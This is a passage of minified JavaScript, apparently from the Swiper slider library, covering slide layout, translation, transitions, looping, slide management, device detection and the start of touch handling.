n=r.instance[e];t[e]="function"==typeof n?n.bind(t):n}),r.on&&t.on&&Object.keys(r.on).forEach(e=>{t.on(e,r.on[e])}),r.create&&r.create.bind(t)(a)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const r=e.name||`${Object.keys(n.prototype.modules).length}_${d.now()}`;return n.prototype.modules[r]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var p={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left"),10)-parseInt(r.css("padding-right"),10),n=n-parseInt(r.css("padding-top"),10)-parseInt(r.css("padding-bottom"),10),d.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:r,rtlTranslate:i,wrongRTL:o}=e,s=e.virtual&&t.virtual.enabled,l=s?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length;let p=[];const h=[],m=[];function f(e){return!t.cssMode||e!==c.length-1}let v=t.slidesOffsetBefore;"function"==typeof v&&(v=t.slidesOffsetBefore.call(e));let g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.snapGrid.length;let w,S,E=t.spaceBetween,C=-v,T=0,x=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r),e.virtualSize=-E,i?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(u/t.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));const F=t.slidesPerColumn,k=w/F,_=Math.floor(u/t.slidesPerColumn);for(let d=0;d<u;d+=1){S=0;const n=c.eq(d);if(t.slidesPerColumn>1){let r,a,i;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(d/(t.slidesPerGroup*t.slidesPerColumn)),o=d-t.slidesPerColumn*t.slidesPerGroup*e,s=0===e?t.slidesPerGroup:Math.min(Math.ceil((u-e*F*t.slidesPerGroup)/F),t.slidesPerGroup);i=Math.floor(o/s),a=o-i*s+e*t.slidesPerGroup,r=a+i*w/F,n.css({"-webkit-box-ordinal-group":r,"-moz-box-ordinal-group":r,"-ms-flex-order":r,"-webkit-order":r,order:r})}else"column"===t.slidesPerColumnFill?(a=Math.floor(d/F),i=d-a*F,(a>_||a===_&&i===F-1)&&(i+=1,i>=F&&(i=0,a+=1))):(i=Math.floor(d/k),a=d-i*k);n.css("margin-"+(e.isHorizontal()?"top":"left"),0!==i&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==n.css("display")){if("auto"===t.slidesPerView){const r=a.getComputedStyle(n[0],null),i=n[0].style.transform,o=n[0].style.webkitTransform;if(i&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),t.roundLengths)S=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(r.getPropertyValue("width")),t=parseFloat(r.getPropertyValue("padding-left")),n=parseFloat(r.getPropertyValue("padding-right")),a=parseFloat(r.getPropertyValue("margin-left")),i=parseFloat(r.getPropertyValue("margin-right")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}else{const e=parseFloat(r.getPropertyValue("height")),t=parseFloat(r.getPropertyValue("padding-top")),n=parseFloat(r.getPropertyValue("padding-bottom")),a=parseFloat(r.getPropertyValue("margin-top")),i=parseFloat(r.getPropertyValue("margin-bottom")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}i&&(n[0].style.transform=i),o&&(n[0].style.webkitTransform=o),t.roundLengths&&(S=Math.floor(S))}else S=(r-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(S=Math.floor(S)),c[d]&&(e.isHorizontal()?c[d].style.width=S+"px":c[d].style.height=S+"px");c[d]&&(c[d].swiperSlideSize=S),m.push(S),t.centeredSlides?(C=C+S/2+T/2+E,0===T&&0!==d&&(C=C-r/2-E),0===d&&(C=C-r/2-E),Math.abs(C)<.001&&(C=0),t.roundLengths&&(C=Math.floor(C)),x%t.slidesPerGroup==0&&p.push(C),h.push(C)):(t.roundLengths&&(C=Math.floor(C)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(C),h.push(C),C=C+S+E),e.virtualSize+=S+E,T=S,x+=1}}let A;if(e.virtualSize=Math.max(e.virtualSize,r)+g,i&&o&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(S+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){A=[];for(let n=0;n<p.length;n+=1){let r=p[n];t.roundLengths&&(r=Math.floor(r)),p[n]<e.virtualSize+p[0]&&A.push(r)}p=A}if(!t.centeredSlides){A=[];for(let n=0;n<p.length;n+=1){let a=p[n];t.roundLengths&&(a=Math.floor(a)),p[n]<=e.virtualSize-r&&A.push(a)}p=A,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?i?c.filter(f).css({marginLeft:E+"px"}):c.filter(f).css({marginRight:E+"px"}):c.filter(f).css({marginBottom:E+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-r;p=p.map(e=>e<0?-v:e>n?n+g:e)}if(t.centerInsufficientSlides){let e=0;if(m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<r){const t=(r-e)/2;p.forEach((e,n)=>{p[n]=e-t}),h.forEach((e,n)=>{h[n]=e+t})}}d.extend(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),u!==l&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let r,a=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)n.push(...t.visibleSlides);else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let i=-e;a&&(i=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let o=0;o<r.length;o+=1){const e=r[o],s=(i+(n.centeredSlides?t.minTranslate():0)-e.swiperSlideOffset)/(e.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const a=-(i-e.swiperSlideOffset),s=a+t.slidesSizesGrid[o];(a>=0&&a<t.size-1||s>1&&s<=t.size||a<=0&&s>=t.size)&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o),r.eq(o).addClass(n.slideVisibleClass))}e.progress=a?-s:s}t.visibleSlides=o(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:i,isEnd:o}=t;const s=i,l=o;0===r?(a=0,i=!0,o=!0):(a=(e-t.minTranslate())/r,i=a<=0,o=a>=1),d.extend(t,{progress:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:a,realIndex:i}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${a}"]`):t.eq(a),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:a,params:i,activeIndex:o,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(n)>=0)c=a.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=a.length&&(c=a.length-1),u===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);d.extend(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=o(e.target).closest("."+n.slideClass)[0];let a=!1;if(r)for(let i=0;i<t.slides.length;i+=1)t.slides[i]===r&&(a=!0);if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o(r).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var h={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:a}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let i=d.getTranslate(a[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:a,$wrapperEl:i,wrapperEl:o,progress:s}=n;let l,d=0,c=0;n.isHorizontal()?d=r?-e:e:c=e,a.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-c:a.virtualTranslate||i.transform(`translate3d(${d}px, ${c}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:c;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,a){const i=this,{params:o,wrapperEl:s}=i;if(i.animating&&o.preventInteractionOnTransition)return!1;const l=i.minTranslate(),d=i.maxTranslate();let c;if(c=r&&e>l?l:r&&e<d?d:e,i.updateProgress(c),o.cssMode){const e=i.isHorizontal();return 0===t?s[e?"scrollLeft":"scrollTop"]=-c:s.scrollTo?s.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"}):s[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(i.setTransition(0),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};var m={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:r,params:a,previousIndex:i}=n;if(a.cssMode)return;a.autoHeight&&n.updateAutoHeight();let o=t;if(o||(o=r>i?"next":r<i?"prev":"reset"),n.emit("transitionStart"),e&&r!==i){if("reset"===o)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===o?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:r,previousIndex:a,params:i}=n;if(n.animating=!1,i.cssMode)return;n.setTransition(0);let o=t;if(o||(o=r>a?"next":r<a?"prev":"reset"),n.emit("transitionEnd"),e&&r!==a){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var f={slideTo:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;i<0&&(i=0);const{params:o,snapGrid:s,slidesGrid:l,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:p}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const h=Math.min(a.params.slidesPerGroupSkip,i);let m=h+Math.floor((i-h)/a.params.slidesPerGroup);m>=s.length&&(m=s.length-1),(c||o.initialSlide||0)===(d||0)&&n&&a.emit("beforeSlideChangeStart");const f=-s[m];if(a.updateProgress(f),o.normalizeSlideIndex)for(let g=0;g<l.length;g+=1)-Math.floor(100*f)>=Math.floor(100*l[g])&&(i=g);if(a.initialized&&i!==c){if(!a.allowSlideNext&&f<a.translate&&f<a.minTranslate())return!1;if(!a.allowSlidePrev&&f>a.translate&&f>a.maxTranslate()&&(c||0)!==i)return!1}let v;if(v=i>c?"next":i<c?"prev":"reset",u&&-f===a.translate||!u&&f===a.translate)return a.updateActiveIndex(i),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(f),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(o.cssMode){const e=a.isHorizontal();return 0===t?p[e?"scrollLeft":"scrollTop"]=-f:p.scrollTo?p.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=-f,!0}return 0===t?(a.setTransition(0),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.transitionEnd(n,v)):(a.setTransition(t),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;return a.params.loop&&(i+=a.loopedSlides),a.slideTo(i,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i}=r,o=r.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+o,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i,snapGrid:o,slidesGrid:s,rtlTranslate:l}=r;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=d(l?r.translate:-r.translate),u=o.map(e=>d(e));s.map(e=>d(e)),o[u.indexOf(c)];let p,h=o[u.indexOf(c)-1];return void 0===h&&a.cssMode&&o.forEach(e=>{!h&&c>=e&&(h=e)}),void 0!==h&&(p=s.indexOf(h),p<0&&(p=r.activeIndex-1)),r.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const a=this;let i=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,i),s=o+Math.floor((i-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*r&&(i+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*r&&(i-=a.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,a.slidesGrid.length-1),a.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,i=e.clickedIndex;if(t.loop){if(e.animating)return;a=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-r/2||i>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-r?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};var v={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-a.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let a=0;a<e;a+=1){const e=o(r.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const i=[],s=[];a.each((t,n)=>{const r=o(n);t<e.loopedSlides&&s.push(n),t<a.length&&t>=a.length-e.loopedSlides&&i.push(n),r.attr("data-swiper-slide-index",t)});for(let r=0;r<s.length;r+=1)n.append(o(s[r].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let r=i.length-1;r>=0;r-=1)n.prepend(o(i[r].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:a,allowSlideNext:i,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var g={setGrabCursor:function(e){if(c.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){c.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var y={appendSlide:function(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let a=0;a<e.length;a+=1)e[a]&&n.append(e[a]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&c.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;n.loop&&t.loopDestroy();let i=a+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);i=a+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),t.slideTo(i,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:r,params:a,activeIndex:i}=n;let o=i;a.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+a.slideClass));const s=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=s)return void n.appendSlide(t);let l=o>e?o+1:o;const d=[];for(let c=s-1;c>=e;c-=1){const e=n.slides.eq(c);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=o>e?o+t.length:o}else r.append(t);for(let c=0;c<d.length;c+=1)r.append(d[c]);a.loop&&n.loopCreate(),a.observer&&c.observer||n.update(),a.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;let i=a;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));let o,s=i;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)o=e[n],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const b=function(){const e=a.navigator.platform,t=a.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},r=a.screen.width,i=a.screen.height,o=t.match(/(Android);?[\s\/]+([\d.]+)?/);let s=t.match(/(iPad).*OS\s([\d_]+)/);const l=t.match(/(iPod)(.*OS\s([\d_]+))?/),d=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,p=t.indexOf("Edge/")>=0,h=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,m="Win32"===e,f=t.toLowerCase().indexOf("electron")>=0;let v="MacIntel"===e;return!s&&v&&c.touch&&(1024===r&&1366===i||834===r&&1194===i||834===r&&1112===i||768===r&&1024===i)&&(s=t.match(/(Version)\/([\d.]+)/),v=!1),n.ie=u,n.edge=p,n.firefox=h,o&&!m&&(n.os="android",n.osVersion=o[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||d||l)&&(n.os="ios",n.ios=!0),d&&!l&&(n.osVersion=d[2].replace(/_/g,"."),n.iphone=!0),s&&(n.osVersion=s[2].replace(/_/g,"."),n.ipad=!0),l&&(n.osVersion=l[3]?l[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(d||s||l)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||f,n.desktop&&(n.electron=f,n.macos=v,n.windows=m,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=a.devicePixelRatio||1,n}();function w(e){const t=this,n=t.touchEventsData,{params:i,touches:s}=t;if(t.animating&&i.preventInteractionOnTransition)return;let l=e;l.originalEvent&&(l=l.originalEvent);const c=o(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===l.type,!n.isTouchEvent&&"which"in l&&3===l.which)return;if(!n.isTouchEvent&&"button"in l&&l.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&c.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=s.currentX,p=s.currentY,h=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,m=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!h||!(u<=m||u>=a.screen.width-m)){if(d.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=u,s.startY=p,n.touchStartTime=d.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(n.formElements)&&(e=!1),r.activeElement&&o(r.activeElement).is(n.formElements)&&r.activeElement!==c[0]&&r.activeElement.blur();const a=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||a)&&l.preventDefault()}t.emit("touchStart",l)}}function S(e){const t=this,n=t.touchEventsData,{params:a,touches:i,rtlTranslate:s}=t;let 